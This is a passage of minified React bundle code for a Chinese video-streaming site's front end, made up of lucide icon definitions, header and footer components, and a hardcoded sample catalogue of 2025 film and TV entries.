 */const jd=L("Gamepad2",[["line",{x1:"6",x2:"10",y1:"11",y2:"11",key:"1gktln"}],["line",{x1:"8",x2:"8",y1:"9",y2:"13",key:"qnk9ow"}],["line",{x1:"15",x2:"15.01",y1:"12",y2:"12",key:"krot7o"}],["line",{x1:"18",x2:"18.01",y1:"10",y2:"10",key:"1lcuu1"}],["path",{d:"M17.32 5H6.68a4 4 0 0 0-3.978 3.59c-.006.052-.01.101-.017.152C2.604 9.416 2 14.456 2 16a3 3 0 0 0 3 3c1 0 1.5-.5 2-1l1.414-1.414A2 2 0 0 1 9.828 16h4.344a2 2 0 0 1 1.414.586L17 18c.5.5 1 1 2 1a3 3 0 0 0 3-3c0-1.545-.604-6.584-.685-7.258-.007-.05-.011-.1-.017-.151A4 4 0 0 0 17.32 5z",key:"mfqc10"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pf=L("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xl=L("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ff=L("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xf=L("Home",[["path",{d:"m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"y5dka4"}],["polyline",{points:"9 22 9 12 15 12 15 22",key:"e2us08"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gf=L("Info",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 16v-4",key:"1dtifu"}],["path",{d:"M12 8h.01",key:"e9boi3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nd=L("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ci=L("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yl=L("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yf=L("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vf=L("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jf=L("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kl=L("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wd=L("MessageSquare",[["path",{d:"M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z",key:"1lielz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bd=L("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nf=L("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gl=L("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nt=L("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qn=L("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wf=L("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kd=L("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yr=L("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Je=L("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bf=L("SkipBack",[["polygon",{points:"19 20 9 12 19 4 19 20",key:"o2sva"}],["line",{x1:"5",x2:"5",y1:"19",y2:"5",key:"1ocqjk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kf=L("SkipForward",[["polygon",{points:"5 4 15 12 5 20 5 4",key:"16p6eg"}],["line",{x1:"19",x2:"19",y1:"5",y2:"19",key:"futhcm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sf=L("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sl=L("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cf=L("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ei=L("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ef=L("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sd=L("Tv",[["rect",{width:"20",height:"15",x:"2",y:"7",rx:"2",ry:"2",key:"10ag99"}],["polyline",{points:"17 2 12 7 7 2",key:"11pgbg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cl=L("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pf=L("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _f=L("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lf=L("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]),zf=()=>{const[e,t]=j.useState(!1),[n,r]=j.useState(""),s=ka(),i=o=>{o.preventDefault(),n.trim()&&(s(`/videos?search=${encodeURIComponent(n)}`),r(""))},a=[{path:"/",label:"首页",icon:xf},{path:"/videos",label:"视频大全",icon:Nd},{path:"/videos?category=电影",label:"电影",icon:vd},{path:"/videos?category=电视剧",label:"电视剧",icon:Sd},{path:"/videos?category=综艺",label:"综艺",icon:bd},{path:"/videos?category=动漫",label:"动漫",icon:jd}];return l.jsx("header",{className:"bg-white/95 backdrop-blur-sm shadow-lg sticky top-0 z-50 border-b border-gray-100",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex justify-between items-center h-16",children:[l.jsxs(z,{to:"/",className:"flex items-center space-x-2 group",children:[l.jsx("div",{className:"p-2 bg-gradient-to-br from-blue-500 to-purple-600 rounded-xl group-hover:scale-105 transition-transform duration-200",children:l.jsx(Nt,{className:"h-6 w-6 text-white"})}),l.jsxs("div",{className:"hidden sm:block",children:[l.jsx("h1",{className:"text-xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent",children:"好看视频"}),l.jsx("p",{className:"text-xs text-gray-500",children:"2025最新影视"})]})]}),l.jsx("nav",{className:"hidden lg:flex items-center space-x-6",children:a.map(({path:o,label:c,icon:u})=>l.jsxs(z,{to:o,className:"flex items-center space-x-1 px-3 py-2 rounded-lg text-gray-700 hover:text-blue-600 hover:bg-blue-50 transition-all duration-200 text-sm font-medium",children:[l.jsx(u,{className:"h-4 w-4"}),l.jsx("span",{children:c})]},o))}),l.jsx("form",{onSubmit:i,className:"hidden md:flex items-center flex-1 max-w-md mx-8",children:l.jsxs("div",{className:"relative w-full",children:[l.jsx("input",{type:"text",value:n,onChange:o=>r(o.target.value),placeholder:"搜索2025最新影视...",className:"w-full pl-10 pr-4 py-2 bg-gray-50 border border-gray-200 rounded-full focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-200"}),l.jsx(Qn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-4 w-4 text-gray-400"}),l.jsx("button",{type:"submit",className:"absolute right-1 top-1/2 transform -translate-y-1/2 p-1.5 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-full hover:scale-105 transition-transform duration-200",children:l.jsx(Qn,{className:"h-3 w-3"})})]})}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs(z,{to:"/login",className:"hidden md:flex items-center space-x-2 px-4 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-full hover:scale-105 transition-transform duration-200 shadow-lg",children:[l.jsx(Cl,{className:"h-4 w-4"}),l.jsx("span",{children:"登录"})]}),l.jsx("button",{onClick:()=>t(!e),className:"lg:hidden p-2 rounded-lg text-gray-700 hover:bg-gray-100 transition-colors duration-200",children:e?l.jsx(Lf,{className:"h-6 w-6"}):l.jsx(jf,{className:"h-6 w-6"})})]})]}),e&&l.jsxs("div",{className:"lg:hidden border-t border-gray-100 py-4",children:[l.jsxs("div",{className:"space-y-2",children:[a.map(({path:o,label:c,icon:u})=>l.jsxs(z,{to:o,onClick:()=>t(!1),className:"flex items-center space-x-3 px-3 py-2 rounded-lg text-gray-700 hover:text-blue-600 hover:bg-blue-50 transition-all duration-200",children:[l.jsx(u,{className:"h-5 w-5"}),l.jsx("span",{className:"font-medium",children:c})]},o)),l.jsxs(z,{to:"/login",onClick:()=>t(!1),className:"flex items-center space-x-3 px-3 py-2 rounded-lg text-blue-600 hover:bg-blue-50 transition-all duration-200",children:[l.jsx(Cl,{className:"h-5 w-5"}),l.jsx("span",{className:"font-medium",children:"登录"})]})]}),l.jsx("form",{onSubmit:i,className:"mt-4",children:l.jsxs("div",{className:"relative",children:[l.jsx("input",{type:"text",value:n,onChange:o=>r(o.target.value),placeholder:"搜索2025最新影视...",className:"w-full pl-10 pr-4 py-2 bg-gray-50 border border-gray-200 rounded-full focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent"}),l.jsx(Qn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-4 w-4 text-gray-400"})]})})]})]})})},Mf=()=>{const e=new Date().getFullYear();return l.jsx("footer",{className:"bg-gray-900 text-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("div",{className:"p-2 bg-gradient-to-br from-blue-500 to-purple-600 rounded-xl",children:l.jsx(Nt,{className:"h-6 w-6"})}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-xl font-bold",children:"好看视频"}),l.jsx("p",{className:"text-sm text-gray-400",children:"2025最新影视在线播放"})]})]}),l.jsx("p",{className:"text-gray-300 text-sm leading-relaxed",children:"专业的视频在线播放平台，致力于为用户提供高清、原创、免费的2025年最新影视内容， 打造最佳的观看体验。"}),l.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-400",children:[l.jsx(Xl,{className:"h-4 w-4 text-red-500"}),l.jsx("span",{children:"已服务 500万+ 用户"})]})]}),l.jsxs("div",{className:"space-y-4",children:[l.jsx("h4",{className:"text-lg font-semibold",children:"快速导航"}),l.jsx("ul",{className:"space-y-2",children:[{path:"/",label:"首页"},{path:"/videos",label:"视频大全"},{path:"/videos?category=电影",label:"2025最新电影"},{path:"/videos?category=电视剧",label:"热播剧集"},{path:"/videos?category=综艺",label:"精彩综艺"},{path:"/videos?category=动漫",label:"热门动漫"}].map(({path:t,label:n})=>l.jsx("li",{children:l.jsx(z,{to:t,className:"text-gray-300 hover:text-white transition-colors duration-200 text-sm",children:n})},t))})]}),l.jsxs("div",{className:"space-y-4",children:[l.jsx("h4",{className:"text-lg font-semibold",children:"服务支持"}),l.jsx("ul",{className:"space-y-2",children:[{path:"/user-agreement",label:"用户协议"},{path:"/privacy-policy",label:"隐私政策"},{path:"/copyright",label:"版权声明"},{path:"/disclaimer",label:"免责声明"},{path:"/help-center",label:"帮助中心"},{path:"/feedback",label:"意见反馈"}].map(({path:t,label:n})=>l.jsx("li",{children:l.jsxs(z,{to:t,className:"text-gray-300 hover:text-white transition-colors duration-200 text-sm flex items-center",children:[l.jsx(Je,{className:"h-3 w-3 mr-2"}),n]})},t))})]}),l.jsxs("div",{className:"space-y-4",children:[l.jsx("h4",{className:"text-lg font-semibold",children:"联系我们"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex items-center space-x-3 text-sm text-gray-300",children:[l.jsx(Gl,{className:"h-4 w-4"}),l.jsx("span",{children:"400-888-8888"})]}),l.jsxs("div",{className:"flex items-center space-x-3 text-sm text-gray-300",children:[l.jsx(Yl,{className:"h-4 w-4"}),l.jsx("span",{children:"service@haokang.com"})]}),l.jsxs("div",{className:"flex items-start space-x-3 text-sm text-gray-300",children:[l.jsx(yf,{className:"h-4 w-4 mt-0.5"}),l.jsxs("span",{children:["北京市朝阳区科技园区",l.jsx("br",{}),"互联网大厦18层"]})]})]}),l.jsxs("div",{className:"pt-4",children:[l.jsx("p",{className:"text-xs text-gray-400 mb-2",children:"关注我们"}),l.jsxs("div",{className:"flex space-x-2",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-blue-500 to-purple-600 rounded-lg flex items-center justify-center cursor-pointer hover:scale-105 transition-transform duration-200",children:l.jsx("span",{className:"text-xs font-bold",children:"微"})}),l.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-green-500 to-teal-600 rounded-lg flex items-center justify-center cursor-pointer hover:scale-105 transition-transform duration-200",children:l.jsx("span",{className:"text-xs font-bold",children:"博"})})]})]})]})]}),l.jsx("div",{className:"border-t border-gray-800 mt-8 pt-8",children:l.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center space-y-4 md:space-y-0",children:[l.jsxs("div",{className:"text-sm text-gray-400",children:[l.jsxs("p",{children:["© ",e," 好看视频. 版权所有"]}),l.jsx("p",{className:"mt-1",children:"ICP备案号：京ICP备12345678号-1"})]}),l.jsx("div",{className:"text-sm text-gray-400",children:l.jsx("p",{children:"本站提供2025年最新影视内容，如有侵权请联系我们删除"})})]})})]})})},zt=({id:e,title:t,thumbnail:n,duration:r,views:s,author:i,category:a,isHot:o=!1})=>l.jsxs("div",{className:"bg-white rounded-xl shadow-lg hover:shadow-xl transition-all duration-300 overflow-hidden group",children:[l.jsx(z,{to:`/video/${e}`,className:"block relative",children:l.jsxs("div",{className:"relative overflow-hidden aspect-video",children:[l.jsx("img",{src:n,alt:t,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsx("div",{className:"absolute inset-0 bg-black/30 opacity-0 group-hover:opacity-100 transition-opacity duration-300 flex items-center justify-center",children:l.jsx("div",{className:"w-16 h-16 bg-white/90 rounded-full flex items-center justify-center group-hover:scale-110 transition-transform duration-200",children:l.jsx(Nt,{className:"h-6 w-6 text-gray-800 ml-1"})})}),l.jsxs("div",{className:"absolute bottom-2 right-2 bg-black/70 text-white text-xs px-2 py-1 rounded-md flex items-center space-x-1",children:[l.jsx(uf,{className:"h-3 w-3"}),l.jsx("span",{children:r})]}),o&&l.jsxs("div",{className:"absolute top-2 left-2 bg-gradient-to-r from-red-500 to-orange-500 text-white text-xs px-2 py-1 rounded-full flex items-center space-x-1",children:[l.jsx(Xl,{className:"h-3 w-3"}),l.jsx("span",{children:"热门"})]}),l.jsx("div",{className:"absolute top-2 right-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white text-xs px-2 py-1 rounded-md",children:a})]})}),l.jsxs("div",{className:"p-4",children:[l.jsx(z,{to:`/video/${e}`,children:l.jsx("h3",{className:"font-semibold text-gray-900 mb-2 line-clamp-2 hover:text-blue-600 transition-colors duration-200",children:t})}),l.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500 mb-3",children:[l.jsx("span",{className:"hover:text-blue-600 transition-colors cursor-pointer",children:i}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(ql,{className:"h-4 w-4"}),l.jsx("span",{children:s})]})]}),l.jsx("div",{className:"flex items-center justify-between",children:l.jsx(z,{to:`/play/${e}`,className:"flex-1 bg-gradient-to-r from-blue-500 to-purple-600 text-white text-center py-2 px-4 rounded-lg hover:scale-105 transition-transform duration-200 text-sm font-medium",children:"立即播放"})})]})]}),El=[{id:"movie-1",title:"流浪地球3：重返地球",thumbnail:"https://images.pexels.com/photos/586063/pexels-photo-586063.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"142:30",views:"2.8亿",author:"郭帆导演",category:"电影",isHot:!0,rating:9.2,year:"2025",description:"人类重返地球的史诗级科幻巨制，延续流浪地球宇宙的宏大叙事。",tags:["科幻","动作","冒险","中国电影"]},{id:"movie-2",title:"封神第三部：朝歌风云",thumbnail:"https://images.pexels.com/photos/1666779/pexels-photo-1666779.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"158:45",views:"1.9亿",author:"乌尔善导演",category:"电影",isHot:!0,rating:8.8,year:"2025",description:"封神三部曲的终章，商周大战的最终决战即将上演。",tags:["奇幻","古装","史诗","神话"]},{id:"movie-3",title:"唐人街探案4：东京迷案",thumbnail:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"136:20",views:"1.5亿",author:"陈思诚导演",category:"电影",rating:8.5,year:"2025",description:"秦风和唐仁来到东京，卷入一场国际犯罪集团的阴谋。",tags:["喜剧","悬疑","推理","动作"]},{id:"movie-4",title:"功夫熊猫5：龙之传说",thumbnail:"https://images.pexels.com/photos/2901209/pexels-photo-2901209.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"98:15",views:"1.2亿",author:"梦工厂动画",category:"电影",rating:8.7,year:"2025",description:"阿宝踏上寻找传说中龙族秘密的新冒险旅程。",tags:["动画","冒险","家庭","功夫"]},{id:"movie-5",title:"速度与激情11：终极对决",thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"145:30",views:"2.1亿",author:"路易斯·莱特里尔",category:"电影",isHot:!0,rating:8.3,year:"2025",description:"速激系列的终章，多姆家族面临最终的生死考验。",tags:["动作","犯罪","惊悚","赛车"]},{id:"movie-6",title:"阿凡达：火之灰烬",thumbnail:"https://images.pexels.com/photos/1624496/pexels-photo-1624496.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"168:45",views:"3.2亿",author:"詹姆斯·卡梅隆",category:"电影",isHot:!0,rating:9.5,year:"2025",description:"潘多拉星球的新篇章，杰克一家面临火族的威胁。",tags:["科幻","冒险","奇幻","3D"]}],Pl=[{id:"tv-1",title:"三体：黑暗森林",thumbnail:"https://images.pexels.com/photos/1170986/pexels-photo-1170986.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"45:00",views:"5.6亿",author:"杨磊导演",category:"电视剧",isHot:!0,rating:9.3,year:"2025",description:"根据刘慈欣同名小说改编，讲述人类文明面临外星威胁的故事。",tags:["科幻","悬疑","剧情","中国剧"]},{id:"tv-2",title:"庆余年第三季",thumbnail:"https://images.pexels.com/photos/863977/pexels-photo-863977.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"42:30",views:"4.8亿",author:"孙皓导演",category:"电视剧",isHot:!0,rating:8.9,year:"2025",description:"范闲继续在庆国朝堂中纵横捭阖，揭开更多宫廷秘密。",tags:["古装","权谋","喜剧","穿越"]},{id:"tv-3",title:"长安十二时辰：盛世危机",thumbnail:"https://images.pexels.com/photos/2363807/pexels-photo-2363807.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"48:15",views:"3.9亿",author:"曹盾导演",category:"电视剧",rating:9.1,year:"2025",description:"唐朝长安再次面临危机，张小敬与李必联手破解新的阴谋。",tags:["古装","悬疑","历史","动作"]},{id:"tv-4",title:"觉醒年代：新文化运动",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"50:20",views:"2.7亿",author:"张永新导演",category:"电视剧",rating:9.4,year:"2025",description:"续写觉醒年代的辉煌，展现新文化运动的深远影响。",tags:["历史","剧情","革命","教育"]},{id:"tv-5",title:"斗罗大陆2：绝世唐门",thumbnail:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"40:30",views:"6.2亿",author:"杨振宇导演",category:"电视剧",isHot:!0,rating:8.6,year:"2025",description:"霍